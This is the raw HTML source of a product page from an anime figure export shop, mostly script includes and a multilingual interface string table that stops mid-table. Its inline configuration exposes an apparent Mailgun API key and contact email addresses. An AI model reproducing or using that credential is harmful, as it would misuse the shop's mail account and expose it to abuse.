

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?product=47090
body_size: 30444
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->


<!--

*****[EXPLANATIONS]******
This page is for all the popups that displays on the main site.

-->


<!-- Popup NSFW  -->
<!--<div id="popup_nsfw" class="popupbackground">
    <div class="popupblock">       
		<img src="imgs/18only.png" style="width:100px;display: block;  margin-left: auto;  margin-right: auto;margin-bottom:40px">
		<h2 style="text-align:center">NSFW content</h2>
		<p style="text-align:center;margin-bottom:40px">You must be 18 years old or more to see this product.</p>
		  <div class="vertical-center">
			<button style="margin:0 10px 0 10px" onclick="document.getElementById('popup_nsfw').style.display = 'none'; window.removeEventListener('scroll', noScroll);" class="filterbutton">I am 18 or more</button>
			<a href="index.php"><button class="filterbutton">Back to safety</button></a>
		 </div>
    </div>
</div> -->

<script>
function noScroll() {
  window.scrollTo(0, 0);
 
}
</script>








<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var websitearea="productdetailspage";var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=c905e1de139f427a97d9666e95479134" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
